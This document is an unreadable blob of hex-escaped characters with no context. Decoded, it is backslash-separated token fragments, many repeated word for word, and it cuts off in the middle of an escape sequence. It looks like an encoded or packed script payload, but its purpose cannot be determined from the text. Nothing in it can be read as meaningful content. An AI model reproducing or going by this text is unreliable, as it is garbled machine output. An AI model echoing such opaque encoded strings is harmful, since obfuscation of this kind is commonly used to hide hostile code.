c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x